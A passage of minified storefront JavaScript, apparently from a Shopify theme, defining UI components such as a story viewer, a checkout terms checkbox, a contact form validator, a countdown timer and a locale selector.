arseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);